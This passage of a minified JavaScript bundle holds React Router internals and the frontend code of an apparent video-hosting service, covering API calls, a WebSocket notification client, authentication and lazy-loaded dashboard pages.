Th(e){let{routeContext:t,match:n,children:r}=e,o=w.useContext(tl);return o&&o.static&&o.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(o.staticContext._deepestRenderedBoundaryId=n.route.id),w.createElement(ht.Provider,{value:t},r)}function jh(e,t,n,r){var o;if(t===void 0&&(t=[]),n===void 0&&(n=null),r===void 0&&(r=null),e==null){var l;if(!n)return null;if(n.errors)e=n.matches;else if((l=r)!=null&&l.v7_partialHydration&&t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let i=e,s=(o=n)==null?void 0:o.errors;if(s!=null){let m=i.findIndex(f=>f.route.id&&(s==null?void 0:s[f.route.id])!==void 0);m>=0||ee(!1),i=i.slice(0,Math.min(i.length,m+1))}let u=!1,a=-1;if(n&&r&&r.v7_partialHydration)for(let m=0;m<i.length;m++){let f=i[m];if((f.route.HydrateFallback||f.route.hydrateFallbackElement)&&(a=m),f.route.id){let{loaderData:h,errors:k}=n,S=f.route.loader&&h[f.route.id]===void 0&&(!k||k[f.route.id]===void 0);if(f.route.lazy||S){u=!0,a>=0?i=i.slice(0,a+1):i=[i[0]];break}}}return i.reduceRight((m,f,h)=>{let k,S=!1,_=null,N=null;n&&(k=s&&f.route.id?s[f.route.id]:void 0,_=f.route.errorElement||Lh,u&&(a<0&&h===0?(Dh("route-fallback"),S=!0,N=null):a===h&&(S=!0,N=f.route.hydrateFallbackElement||null)));let d=t.concat(i.slice(0,h+1)),c=()=>{let p;return k?p=_:S?p=N:f.route.Component?p=w.createElement(f.route.Component,null):f.route.element?p=f.route.element:p=m,w.createElement(Th,{match:f,routeContext:{outlet:m,matches:d,isDataRoute:n!=null},children:p})};return n&&(f.route.ErrorBoundary||f.route.errorElement||h===0)?w.createElement(Rh,{location:n.location,revalidation:n.revalidation,component:_,error:k,children:c(),routeContext:{outlet:null,matches:d,isDataRoute:!0}}):c()},null)}var Qf=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(Qf||{}),Kf=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(Kf||{});function Uh(e){let t=w.useContext(tl);return t||ee(!1),t}function Oh(e){let t=w.useContext(Wf);return t||ee(!1),t}function zh(e){let t=w.useContext(ht);return t||ee(!1),t}function Gf(e){let t=zh(),n=t.matches[t.matches.length-1];return n.route.id||ee(!1),n.route.id}function Ih(){var e;let t=w.useContext(Vf),n=Oh(),r=Gf();return t!==void 0?t:(e=n.errors)==null?void 0:e[r]}function Mh(){let{router:e}=Uh(Qf.UseNavigateStable),t=Gf(Kf.UseNavigateStable),n=w.useRef(!1);return Hf(()=>{n.current=!0}),w.useCallback(function(o,l){l===void 0&&(l={}),n.current&&(typeof o=="number"?e.navigate(o):e.navigate(o,_r({fromRouteId:t},l)))},[e,t])}const la={};function Dh(e,t,n){la[e]||(la[e]=!0)}function Fh(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function $h(e){return _h(e.context)}function z(e){ee(!1)}function Ah(e){let{basename:t="/",children:n=null,location:r,navigationType:o=Pt.Pop,navigator:l,static:i=!1,future:s}=e;Rr()&&ee(!1);let u=t.replace(/^\/*/,"/"),a=w.useMemo(()=>({basename:u,navigator:l,static:i,future:_r({v7_relativeSplatPath:!1},s)}),[u,s,l,i]);typeof r=="string"&&(r=Dn(r));let{pathname:m="/",search:f="",hash:h="",state:k=null,key:S="default"}=r,_=w.useMemo(()=>{let N=On(m,u);return N==null?null:{location:{pathname:N,search:f,hash:h,state:k,key:S},navigationType:o}},[u,m,f,h,k,S,o]);return _==null?null:w.createElement(Wt.Provider,{value:a},w.createElement(nl.Provider,{children:n,value:_}))}function Bh(e){let{children:t,location:n}=e;return Eh(Ui(t),n)}new Promise(()=>{});function Ui(e,t){t===void 0&&(t=[]);let n=[];return w.Children.forEach(e,(r,o)=>{if(!w.isValidElement(r))return;let l=[...t,o];if(r.type===w.Fragment){n.push.apply(n,Ui(r.props.children,l));return}r.type!==z&&ee(!1),!r.props.index||!r.props.children||ee(!1);let i={id:r.props.id||l.join("-"),caseSensitive:r.props.caseSensitive,element:r.props.element,Component:r.props.Component,index:r.props.index,path:r.props.path,loader:r.props.loader,action:r.props.action,errorElement:r.props.errorElement,ErrorBoundary:r.props.ErrorBoundary,hasErrorBoundary:r.props.ErrorBoundary!=null||r.props.errorElement!=null,shouldRevalidate:r.props.shouldRevalidate,handle:r.props.handle,lazy:r.props.lazy};r.props.children&&(i.children=Ui(r.props.children,l)),n.push(i)}),n}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function Io(){return Io=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Io.apply(this,arguments)}function Yf(e,t){if(e==null)return{};var n={},r=Object.keys(e),o,l;for(l=0;l<r.length;l++)o=r[l],!(t.indexOf(o)>=0)&&(n[o]=e[o]);return n}function Wh(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function Vh(e,t){return e.button===0&&(!t||t==="_self")&&!Wh(e)}function Oi(e){return e===void 0&&(e=""),new URLSearchParams(typeof e=="string"||Array.isArray(e)||e instanceof URLSearchParams?e:Object.keys(e).reduce((t,n)=>{let r=e[n];return t.concat(Array.isArray(r)?r.map(o=>[n,o]):[[n,r]])},[]))}function Hh(e,t){let n=Oi(e);return t&&t.forEach((r,o)=>{n.has(o)||t.getAll(o).forEach(l=>{n.append(o,l)})}),n}const Qh=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],Kh=["aria-current","caseSensitive","className","end","style","to","viewTransition","children"],Gh="6";try{window.__reactRouterVersion=Gh}catch(e){}const Yh=w.createContext({isTransitioning:!1}),Xh="startTransition",ia=Dd[Xh];function Jh(e){let{basename:t,children:n,future:r,window:o}=e,l=w.useRef();l.current==null&&(l.current=Xm({window:o,v5Compat:!0}));let i=l.current,[s,u]=w.useState({action:i.action,location:i.location}),{v7_startTransition:a}=r||{},m=w.useCallback(f=>{a&&ia?ia(()=>u(f)):u(f)},[u,a]);return w.useLayoutEffect(()=>i.listen(m),[i,m]),w.useEffect(()=>Fh(r),[r]),w.createElement(Ah,{basename:t,children:n,location:s.location,navigationType:s.action,navigator:i,future:r})}const Zh=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",qh=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,bh=w.forwardRef(function(t,n){let{onClick:r,relative:o,reloadDocument:l,replace:i,state:s,target:u,to:a,preventScrollReset:m,viewTransition:f}=t,h=Yf(t,Qh),{basename:k}=w.useContext(Wt),S,_=!1;if(typeof a=="string"&&qh.test(a)&&(S=a,Zh))try{let p=new URL(window.location.href),g=a.startsWith("//")?new URL(p.protocol+a):new URL(a),y=On(g.pathname,k);g.origin===p.origin&&y!=null?a=y+g.search+g.hash:_=!0}catch(p){}let N=Sh(a,{relative:o}),d=tg(a,{replace:i,state:s,target:u,preventScrollReset:m,relative:o,viewTransition:f});function c(p){r&&r(p),p.defaultPrevented||d(p)}return w.createElement("a",Io({},h,{href:S||N,onClick:_||l?r:c,ref:n,target:u}))}),ry=w.forwardRef(function(t,n){let{"aria-current":r="page",caseSensitive:o=!1,className:l="",end:i=!1,style:s,to:u,viewTransition:a,children:m}=t,f=Yf(t,Kh),h=rl(u,{relative:f.relative}),k=gt(),S=w.useContext(Wf),{navigator:_,basename:N}=w.useContext(Wt),d=S!=null&&ng(h)&&a===!0,c=_.encodeLocation?_.encodeLocation(h).pathname:h.pathname,p=k.pathname,g=S&&S.navigation&&S.navigation.location?S.navigation.location.pathname:null;o||(p=p.toLowerCase(),g=g?g.toLowerCase():null,c=c.toLowerCase()),g&&N&&(g=On(g,N)||g);const y=c!=="/"&&c.endsWith("/")?c.length-1:c.length;let C=p===c||!i&&p.startsWith(c)&&p.charAt(y)==="/",x=g!=null&&(g===c||!i&&g.startsWith(c)&&g.charAt(c.length)==="/"),E={isActive:C,isPending:x,isTransitioning:d},U=C?r:void 0,R;typeof l=="function"?R=l(E):R=[l,C?"active":null,x?"pending":null,d?"transitioning":null].filter(Boolean).join(" ");let I=typeof s=="function"?s(E):s;return w.createElement(bh,Io({},f,{"aria-current":U,className:R,ref:n,style:I,to:u,viewTransition:a}),typeof m=="function"?m(E):m)});var zi;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(zi||(zi={}));var sa;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(sa||(sa={}));function eg(e){let t=w.useContext(tl);return t||ee(!1),t}function tg(e,t){let{target:n,replace:r,state:o,preventScrollReset:l,relative:i,viewTransition:s}=t===void 0?{}:t,u=zs(),a=gt(),m=rl(e,{relative:i});return w.useCallback(f=>{if(Vh(f,n)){f.preventDefault();let h=r!==void 0?r:zo(a)===zo(m);u(e,{replace:h,state:o,preventScrollReset:l,relative:i,viewTransition:s})}},[a,u,m,r,o,n,e,l,i,s])}function oy(e){let t=w.useRef(Oi(e)),n=w.useRef(!1),r=gt(),o=w.useMemo(()=>Hh(r.search,n.current?null:t.current),[r.search]),l=zs(),i=w.useCallback((s,u)=>{const a=Oi(typeof s=="function"?s(o):s);n.current=!0,l("?"+a,u)},[l,o]);return[o,i]}function ng(e,t){t===void 0&&(t={});let n=w.useContext(Yh);n==null&&ee(!1);let{basename:r}=eg(zi.useViewTransitionState),o=rl(e,{relative:t.relative});if(!n.isTransitioning)return!1;let l=On(n.currentLocation.pathname,r)||n.currentLocation.pathname,i=On(n.nextLocation.pathname,r)||n.nextLocation.pathname;return ji(o.pathname,i)!=null||ji(o.pathname,l)!=null}const zl="wss://socket.byse.sx".trim(),ua="false".trim(),ly=(()=>{if(!ua)return!0;const e=ua.toLowerCase();return e!=="0"&&e!=="false"&&e!=="off"})(),Xf=()=>typeof window<"u"?window.location.origin:"http://localhost:5173",rg=e=>{var l;const t=zl&&zl!==""?zl:(()=>{const i=Xf(),s=new URL("/ws/cache-refresh",i);return s.protocol=s.protocol==="https:"?"wss:":"ws:",s.toString()})(),n=new URL(t),r=e==null?void 0:e.userId;r!=null&&"".concat(r).trim()!==""&&n.searchParams.set("user_id","".concat(r).trim());const o=(l=e==null?void 0:e.apiKey)==null?void 0:l.trim();return o&&n.searchParams.set("api_key",o),n.toString()},og=(e,t="info")=>{if(typeof e!="string")return t;switch(e.trim().toLowerCase()){case"success":case"ok":case"done":case"completed":return"success";case"error":case"failed":case"fail":return"error";case"warning":case"pending":case"queued":return"warning";case"info":case"notice":return"info";default:return t}},lg=e=>{const t=e==null?void 0:e.trim();if(!t)return"Operation";const n=t.split(/[_\-.]+/).map(r=>r.trim()).filter(Boolean);return n.length===0?aa(t):n.map(aa).join(" ")},Jf=(e,t,n)=>{const r=e.trim().toLowerCase(),o=t.trim().toLowerCase(),l=n.trim();return"".concat(r,"|").concat(o,"|").concat(l)},aa=e=>{if(!e)return e;const t=e.toLowerCase();return t.charAt(0).toUpperCase()+t.slice(1)},Zf=w.createContext(void 0),ig=(e,t,n)=>{const r=encodeURIComponent(e),o=t==="admin"?"/api/admin/".concat(r):"/api/".concat(r),l=Xf(),i=new URL(o,l),s=new URLSearchParams(n);return Array.from(s.keys()).length>0&&(i.search=s.toString()),i},sg=({children:e})=>{const[t,n]=w.useState(null),r=w.useRef(new Set),o=w.useCallback(async s=>{var p,g,y,C,x,E,U;const u=(p=s.namespace)!=null?p:"public",a=(g=s.method)!=null?g:s.payload?"POST":"GET",m=ig(s.operation,u,s.query),f=await fetch(m.toString(),{method:a,headers:{"Content-Type":"application/json"},credentials:"include",body:a==="POST"?JSON.stringify((y=s.payload)!=null?y:{}):void 0}),h=await f.json().catch(()=>({})),k=(C=Ii(h))!=null?C:s.operation;f.status===401&&typeof window<"u"&&window.dispatchEvent(new CustomEvent("byse:unauthorized",{detail:{operation:k,url:m.toString()}}));const S=cg(f.headers.get("X-Byse-Notification"),k,f.ok,h,f.status),_=(x=bf(h))!=null?x:"Request failed",N=f.ok?s.notifyOnSuccess===!0:s.notifyOnError!==!1;let d=S;N?S&&r.current.has(S.id)?d=void 0:S&&r.current.add(S.id):d=void 0;const c={operation:k,timestamp:new Date().toISOString(),ok:f.ok,status:f.status,message:f.ok?S==null?void 0:S.message:(E=S==null?void 0:S.message)!=null?E:_,payload:s.payload,notification:d};if(s.autoRecord!==!1&&n(c),!f.ok)throw new Error((U=S==null?void 0:S.message)!=null?U:_);return h},[]),l=w.useCallback(s=>{var _,N,d,c,p,g;const u=((_=s.operation)==null?void 0:_.trim())||"system",m=((N=s.message)!=null?N:"").trim();if(!m)return;const f=(d=s.type)!=null?d:"info",h=((c=s.id)!=null?c:Jf(u,f,m)).trim(),k=(p=s.dedupe)!=null?p:!1;if(k&&r.current.has(h))return;k&&r.current.add(h);const S={operation:u,timestamp:new Date().toISOString(),ok:(g=s.ok)!=null?g:f!=="error",status:s.status,message:m,notification:{id:h,type:f,message:m,operation:u}};n(S)},[]),i=w.useMemo(()=>({lastCall:t,execute:o,showNotification:l}),[t,o,l]);return v.jsx(Zf.Provider,{value:i,children:e})},qf=e=>typeof e=="object"&&e!==null&&!Array.isArray(e),Ii=e=>{if(!qf(e))return;const t=e.operation;return typeof t!="string"?void 0:t.trim()||void 0},bf=e=>{if(!qf(e))return;const t=[e.message,e.error];for(const n of t)if(typeof n=="string"){const r=n.trim();if(r)return r}},ug=(e,t)=>e?t>=500||t>=400?"error":t>=300?"warning":"success":t>=300&&t<400?"warning":"error",ag=(e,t)=>{const n=lg(e);switch(t){case"success":return"".concat(n," completed successfully");case"warning":return"".concat(n," requires attention");case"error":return"".concat(n," failed");default:return"".concat(n," completed")}},cg=(e,t,n,r,o)=>{var a,m,f;const l=t,i=ug(n,o);if(e)try{const h=JSON.parse(e),k=typeof h.id=="string"?h.id:void 0,S=typeof h.message=="string"?h.message:void 0;if(k&&S){const _=typeof h.operation=="string"&&h.operation.trim()?h.operation:(a=Ii(r))!=null?a:l;return{id:k,type:og(h.type,i),message:S,operation:_}}}catch(h){console.warn("Failed to parse notification header",h)}const s=(m=bf(r))!=null?m:ag(l,i);if(!s)return;const u=(f=Ii(r))!=null?f:l;return{id:Jf(u,i,s),type:i,message:s,operation:u}},fg=()=>{const e=w.useContext(Zf);if(!e)throw new Error("useOperationContext must be used within OperationProvider");return e},ca=3e3,dg=e=>rg(e),fa=e=>{if(!e||typeof e!="object")return;const t=e,n=typeof t.stage=="string"?t.stage:void 0,r=typeof t.status=="string"?t.status:void 0,o=typeof t.message=="string"?t.message:void 0,l=Number(t.progress),i=Number(t.queue_id),s={stage:n,status:r,message:o};if(Number.isFinite(l)&&(s.progress=l),Number.isFinite(i)&&(s.queue_id=i),!(!n&&!r&&!o&&s.progress===void 0&&s.queue_id===void 0))return s},ed=e=>{if(!e||typeof e!="object")return;const t=e,n={},r=fa(t.encoding),o=fa(t.transfer);if(r&&(n.encoding=r),o&&(n.transfer=o),!(!n.encoding&&!n.transfer))return n},pg=e=>{if(!e||typeof e!="object")return;const t=e,n=t.file_id,r=typeof n=="number"?n:Number(n),o=typeof t.file_code=="string"?t.file_code:void 0,l="file"in t?t.file:void 0,i=ed(t.queues);if(i)return{file_id:Number.isNaN(r)?void 0:r,file_code:o,file:l,queues:i}},mg=e=>{if(!Array.isArray(e))return;const t=e.map(n=>pg(n)).filter(n=>!!n);return t.length>0?t:void 0},hg=e=>{if(!e||typeof e!="object")return null;const t=e,n=typeof t.type=="string"?t.type.trim():"",r=t.user_id,o=typeof r=="number"?r:Number(r);if(n===""||Number.isNaN(o)||o<=0)return null;const l=t.file_id,i=typeof l=="number"?l:Number(l),s=t.progress,u=typeof s=="number"?s:Number(s),a=t.queue_id,m=typeof a=="number"?a:Number(a),f="file"in t?t.file:void 0,h=typeof t.file_code=="string"?t.file_code:void 0,k=typeof t.message=="string"?t.message:void 0,S=typeof t.resource=="string"?t.resource:void 0,_=typeof t.status=="string"?t.status:void 0,N=typeof t.stage=="string"?t.stage:void 0,d=ed(t.queues),c=mg(t.queue_updates),p=t.notification_id,g=typeof p=="number"?p:Number(p),y=typeof t.notification_title=="string"?t.notification_title:void 0,C=typeof t.notification_tone=="string"?t.notification_tone:void 0,x=typeof t.notification_body=="string"?t.notification_body:void 0,E=typeof t.notification_created_at=="string"?t.notification_created_at:void 0,U=t.ticket_id,R=typeof U=="number"?U:Number(U),I=t.ticket_owner_id,W=typeof I=="number"?I:Number(I),ne=typeof t.ticket_title=="string"?t.ticket_title:void 0,me=typeof t.ticket_category=="string"?t.ticket_category:void 0,H=typeof t.ticket_status=="string"?t.ticket_status:void 0,ce=typeof t.ticket_updated_at=="string"?t.ticket_updated_at:void 0,X=t.ticket_message_id,L=typeof X=="number"?X:Number(X),O=typeof t.ticket_message=="string"?t.ticket_message:void 0,T=typeof t.ticket_message_role=="string"?t.ticket_message_role:void 0,F=typeof t.ticket_message_author=="string"?t.ticket_message_author:void 0,$=typeof t.ticket_message_created_at=="string"?t.ticket_message_created_at:void 0;return{type:n,user_id:o,file_id:Number.isNaN(i)?void 0:i,file_code:h,file:f,message:k,resource:S,status:_,progress:Number.isNaN(u)?void 0:u,queue_id:Number.isNaN(m)?void 0:m,stage:N,queues:d,queue_updates:c,notification_id:Number.isNaN(g)?void 0:g,notification_title:y,notification_tone:C,notification_body:x,notification_created_at:E,ticket_id:Number.isNaN(R)?void 0:R,ticket_owner_id:Number.isNaN(W)?void 0:W,ticket_title:ne,ticket_category:me,ticket_status:H,ticket_updated_at:ce,ticket_message_id:Number.isNaN(L)?void 0:L,ticket_message:O,ticket_message_role:T,ticket_message_author:F,ticket_message_created_at:$}};class gg{constructor(){yt(this,"socket",null);yt(this,"reconnectTimer",null);yt(this,"listeners",new Set);yt(this,"options",null);yt(this,"closing",!1);yt(this,"pendingMessages",[])}subscribe(t,n){return this.options=this.normalizeOptions(t),this.listeners.add(n),this.ensureSocket(),()=>{this.listeners.delete(n),this.listeners.size===0&&this.pendingMessages.length===0&&this.teardown()}}updateOptions(t){const n=this.normalizeOptions(t),r=!this.options||this.options.apiKey!==n.apiKey||this.options.userId!==n.userId||this.options.reconnectDelayMs!==n.reconnectDelayMs;this.options=n,r&&this.socket?this.resetSocket():this.ensureSocket()}setCredentials(t){var n;this.updateOptions({...t!=null?t:{},reconnectDelayMs:(n=this.options)==null?void 0:n.reconnectDelayMs})}send(t){this.pendingMessages.push(t),this.flush()}flush(){if(this.socket&&this.socket.readyState===WebSocket.OPEN){for(;this.pendingMessages.length>0;){const t=this.pendingMessages.shift();t&&this.socket.send(JSON.stringify(t))}return}this.ensureSocket()}ensureSocket(){if(!this.options||!this.hasCredentials(this.options)||this.socket&&(this.socket.readyState===WebSocket.OPEN||this.socket.readyState===WebSocket.CONNECTING)||typeof window>"u"||!(this.listeners.size>0||this.pendingMessages.length>0))return;this.closing=!1;const n=new WebSocket(dg({userId:this.options.userId,apiKey:this.options.apiKey}));this.socket=n,n.onmessage=r=>{try{const o=hg(JSON.parse(r.data));o&&this.listeners.forEach(l=>l(o))}catch(o){console.error("Failed to parse cache refresh event",o)}},n.onopen=()=>{this.flush()},n.onclose=()=>{this.socket=null,!(this.closing||this.listeners.size===0&&this.pendingMessages.length===0)&&this.scheduleReconnect()},n.onerror=()=>{n.close()}}teardown(){this.closing=!0,this.reconnectTimer&&(window.clearTimeout(this.reconnectTimer),this.reconnectTimer=null),this.socket&&(this.socket.readyState===WebSocket.OPEN||this.socket.readyState===WebSocket.CONNECTING)&&this.socket.close(),this.socket=null,this.pendingMessages=[]}scheduleReconnect(){var t,n;this.reconnectTimer||!this.options||(this.reconnectTimer=window.setTimeout(()=>{this.reconnectTimer=null,this.ensureSocket()},(n=(t=this.options)==null?void 0:t.reconnectDelayMs)!=null?n:ca))}resetSocket(){this.socket&&(this.closing=!1,this.socket.close(),this.socket=null),this.ensureSocket()}normalizeOptions(t){var n,r,o,l;return{reconnectDelayMs:(o=(r=t.reconnectDelayMs)!=null?r:(n=this.options)==null?void 0:n.reconnectDelayMs)!=null?o:ca,userId:t.userId,apiKey:(l=t.apiKey)==null?void 0:l.trim()}}hasCredentials(t){var r;return!((r=t.apiKey)==null?void 0:r.trim())||t.userId===void 0||t.userId===null?!1:"".concat(t.userId).trim()!==""}}const Mi=new gg,vg=e=>{Mi.setCredentials(e!=null?e:null)},yg=async e=>{Sg.notifyUploadComplete(e)};class wg{constructor(){yt(this,"pending",[])}notifyUploadComplete(t){const n=this.collectCodes(t);n.length!==0&&(this.pending.push({type:"upload_notify",file_code:n[0],file_codes:n}),this.flush())}setCredentials(t){Mi.setCredentials(t!=null?t:null),this.flush()}collectCodes(t){const n=Array.isArray(t)?t:[t],r=new Set;return n.forEach(o=>{const l=typeof o=="string"?o.trim():"";l&&r.add(l)}),Array.from(r)}flush(){for(;this.pending.length>0;){const t=this.pending.shift();t&&Mi.send(t)}}}const Sg=new wg,td=w.createContext(void 0),kg=e=>{if(!e||typeof e!="object")return null;const t=e,n=typeof t.login=="string"?t.login:null,r=typeof t.email=="string"?t.email:null,o=!!t.premium,l=typeof t.avatar_url=="string"?t.avatar_url:"",i=typeof t.api_key=="string"?t.api_key:void 0,s=t.id,u=typeof s=="number"?s:Number(s);return!n||!r||Number.isNaN(u)?null:{id:u,login:n,email:r,premium:o,avatar_url:l,api_key:i}},xg=({children:e,enableAutoRefresh:t=!0})=>{const{execute:n}=fg(),[r,o]=w.useState(null),[l,i]=w.useState(t),s=w.useCallback(async()=>{i(!0);try{const f=await n({operation:"dashboard",autoRecord:!1});o(kg(f==null?void 0:f.user))}catch(f){o(null)}finally{i(!1)}},[n]),u=w.useCallback(f=>{o(f),i(!1)},[]);w.useEffect(()=>{if(!t){i(!1);return}s()},[t,s]),w.useEffect(()=>{vg(r?{userId:r.id,apiKey:r.api_key}:void 0)},[r]),w.useEffect(()=>{if(typeof window>"u")return;const f=()=>{o(null),i(!1)};return window.addEventListener("byse:unauthorized",f),()=>{window.removeEventListener("byse:unauthorized",f)}},[]);const a=w.useCallback(async()=>{try{const f=await n({operation:"logout",method:"POST",notifyOnSuccess:!0});return o(null),f&&typeof f.redirect=="string"&&f.redirect.trim()!==""?f.redirect:void 0}finally{i(!1)}},[n]),m=w.useMemo(()=>({user:r,loading:l,refresh:s,setUser:u,logout:a}),[r,l,s,u,a]);return v.jsx(td.Provider,{value:m,children:e})},_g=()=>{const e=w.useContext(td);if(!e)throw new Error("useAuth must be used within AuthProvider");return e},Cg=()=>{const e=_g(),t=zs(),n=gt();return w.useEffect(()=>{!e.loading&&!e.user&&t("/login",{replace:!0,state:{from:"".concat(n.pathname).concat(n.search)}})},[e.loading,e.user,t,n.pathname,n.search]),e},Eg=(e,t)=>{const n=async()=>{try{return await e()}catch(o){throw o}},r=w.lazy(n);return r.preload=n,r},Is=(e,t)=>{let n;return()=>(n||(n=e().catch(r=>{throw n=void 0,r})),n)},we=Is(()=>Fo(()=>import("./frontPagesBundle-2snk0ZNT.js"),__vite__mapDeps([0,1,2,3,4]))),te=Is(()=>Fo(()=>import("./panelPagesBundle-Iryqtt4F.js"),__vite__mapDeps([5,1,2,4,6]))),Tr=Is(()=>Fo(()=>import("./videoPagesBundle-BAO9BDs7.js"),__vite__mapDeps([7,3,1,2,8]))),M=(e,t,n)=>Eg(async()=>{const o=(await e())[t];if(!o)throw new Error('Component "'.concat(String(t),'" was not found in the requested bundle.'));return{default:o}}),Pg=M(we,"LegacyLayout"),Ng=M(we,"HomePage"),Lg=M(we,"LoginPage"),Rg=M(we,"RegisterPage"),Tg=M(we,"ContactPage"),da=M(we,"ForgotPasswordPage"),jg=M(we,"ConfirmPayoutPage"),Ug=M(we,"ConfirmTrustedDevicePage"),Og=M(we,"ConfirmTrustedDeviceRemovalPage"),zg=M(we,"ApiReferencePage"),nd=M(we,"NotFoundPage"),Ig=M(we,"TermsPage"),Mg=M(we,"PrivacyPolicyPage"),Dg=M(we,"CopyrightPolicyPage"),Fg=M(we,"PremiumPage"),$g=M(we,"AffiliatePage"),Ag=M(te,"DashboardPage"),Bg=M(te,"UploadPage"),Wg=M(te,"RemoteUploadPage"),Vg=M(te,"VideosPage"),Hg=M(te,"TrashCanPage"),Qg=M(te,"DmcaManagerPage"),Kg=M(te,"ReportsPage"),Gg=M(te,"ReportsTelemetryPage"),Yg=M(te,"SubtitlesManagerPage"),Xg=M(te,"PostersManagerPage"),Jg=M(te,"SettingsPage"),Zg=M(te,"SecurityPage"),qg=M(te,"CustomDomainsPage"),bg=M(te,"CustomAdsPage"),ev=M(te,"AffiliatePage"),tv=M(te,"PremiumDashboardPage"),nv=M(te,"ServerStatusPage"),rv=M(te,"WalletPage"),ov=M(te,"LogoutPage"),lv=M(te,"TicketsPage"),iv=M(te,"TicketDetailPage"),pa=M(Tr,"VideoWatchPage"),Di=M(Tr,"VideoEmbedPage"),ma=M(Tr,"VideoDownloadPage");M(Tr,"DevProcessingPreviewPage");const iy=()=>te().then(()=>{}),sv=()=>Tr().then(()=>{}),uv=()=>{const{user:e,loading:t}=Cg();return w.useEffect(()=>{e&&sv()},[e]),t||!e?null:v.jsx($h,{})},rd=()=>{if(typeof window>"u")return null;try{return window.localStorage}catch(e){return console.warn("Access to localStorage is denied",e),null}},av=e=>{const t=rd();if(!t)return null;try{return t.getItem(e)}catch(n){return console.warn("Unable to read localStorage value for ".concat(e),n),null}},cv=(e,t)=>{const n=rd();if(n)try{n.setItem(e,t)}catch(r){console.warn("Unable to persist localStorage value for ".concat(e),r)}},Nt={noiseOverlay:!0,fixedGradientAttachment:!0,forceGpuLayer:!1},od="byse:rendering-diagnostics-options",so={noiseOverlay:"rendering-noise-disabled",fixedGradientAttachment:"rendering-gradient-scroll",forceGpuLayer:"rendering-force-gpu"},ld=typeof window<"u",id=typeof document<"u",fv=e=>{if(!e||typeof e!="object")return Nt;const t=e;return{noiseOverlay:typeof t.noiseOverlay=="boolean"?t.noiseOverlay:Nt.noiseOverlay,fixedGradientAttachment:typeof t.fixedGradientAttachment=="boolean"?t.fixedGradientAttachment:Nt.fixedGradientAttachment,forceGpuLayer:typeof t.forceGpuLayer=="boolean"?t.forceGpuLayer:Nt.forceGpuLayer}},dv=()=>{if(!ld)return Nt;const e=av(od);if(!e)return Nt;try{const t=JSON.parse(e);return fv(t)}catch(t){return console.warn("Failed to read rendering diagnostics options from storage",t),Nt}},pv=e=>{ld&&cv(od,JSON.stringify(e))},ha=()=>{if(!id)return;const{body:e}=document;Object.values(so).forEach(t=>{e.classList.remove(t)}),e.classList.remove("rendering-diagnostics-active")},mv=e=>{if(!id)return;const{body:t}=document;t.classList.add("rendering-diagnostics-active"),t.classList.toggle(so.noiseOverlay,!e.noiseOverlay),t.classList.toggle(so.fixedGradientAttachment,!e.fixedGradientAttachment),t.classList.toggle(so.forceGpuLayer,e.forceGpuLayer)},hv=e=>{const[t,n]=w.useState(()=>dv());w.useEffect(()=>{if(!e){ha();return}return mv(t),()=>{ha()}},[t,e]),w.useEffect(()=>{pv(t)},[t]);const r=w.useCallback((i,s)=>{n(u=>u[i]===s?u:{...u,[i]:s})},[]),o=w.useCallback(()=>{n(Nt)},[]),l=w.useMemo(()=>Object.entries(t),[t]);return{enabled:e,options:t,optionEntries:l,setOption:r,reset:o}},gv="renderingDiagnostics",vv=e=>{if(!e)return!1;const t=e.trim().toLowerCase();return t==="1"||t==="true"||t==="yes"},yv=()=>{const e=gt(),t=vv(new URLSearchParams(e.search).get(gv)),{options:n,optionEntries:r,setOption:o,reset:l}=hv(t),i=w.useCallback(s=>u=>{o(s,u.target.checked)},[o]);return t?v.jsxs("aside",{className:"rendering-diagnostics","aria-live":"polite",children:[v.jsxs("div",{className:"rendering-diagnostics__header",children:[v.jsx("span",{className:"rendering-diagnostics__title",children:"Rendering diagnostics"}),v.jsx("button",{type:"button",className:"rendering-diagnostics__reset",onClick:l,children:"Reset"})]}),v.jsx("p",{className:"rendering-diagnostics__hint",children:"Toggle these experiments to evaluate fixes for horizontal banding artifacts on dark gradients."}),v.jsx("ul",{className:"rendering-diagnostics__list",children:r.map(([s])=>{switch(s){case"noiseOverlay":return v.jsx("li",{className:"rendering-diagnostics__toggle",children:v.jsxs("label",{className:"rendering-diagnostics__label",children:[v.jsxs("span",{children:[v.jsx("span",{className:"rendering-diagnostics__label-text",children:"Enable subtle noise overlay"}),v.jsx("span",{className:"rendering-diagnostics__label-hint",children:"Adds a soft-light texture to gradients to break up visible banding."})]}),v.jsx("input",{type:"checkbox",checked:n.noiseOverlay,onChange:i(s),"aria-label":"Enable subtle noise overlay"})]})},s);case"fixedGradientAttachment":return v.jsx("li",{className:"rendering-diagnostics__toggle",children:v.jsxs("label",{className:"rendering-diagnostics__label",children:[v.jsxs("span",{children:[v.jsx("span",{className:"rendering-diagnostics__label-text",children:"Keep gradients fixed to viewport"}),v.jsx("span",{className:"rendering-diagnostics__label-hint",children:"Disable this to test scroll-bound backgrounds that can sidestep GPU compositing bugs."})]}),v.jsx("input",{type:"checkbox",checked:n.fixedGradientAttachment,onChange:i(s),"aria-label":"Keep gradients fixed to 